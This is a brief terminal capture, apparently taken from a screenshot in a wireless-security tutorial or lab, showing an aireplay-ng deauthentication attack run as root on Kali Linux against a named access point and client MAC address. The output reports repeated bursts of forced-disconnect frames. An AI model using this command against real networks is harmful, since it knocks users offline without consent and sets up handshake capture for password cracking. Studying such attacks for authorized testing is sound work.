 (root㉿kali)-[~]
# aireplay-ng -0 10 -a 62:BB:B7:D7:06:0F -c A4:CF:99:55:7E:2A wlan0
22:12:40 Waiting for beacon frame (BSSID: 62:BB:B7:D7:06:0F) on channel 1
22:12:41 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [51|53 ACKs]
22:12:42 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [61|63 ACKs]
22:12:43 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [48|47 ACKs]
22:12:44 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [47|65 ACKs]
22:12:45 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [69|68 ACKs]
22:12:45 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [65|63 ACKs]
22:12:46 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [58|54 ACKs]
22:12:47 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [31|62 ACKs]
22:12:48 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 0|48 ACKs]
22:12:48 Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 0|72 ACKs]
Home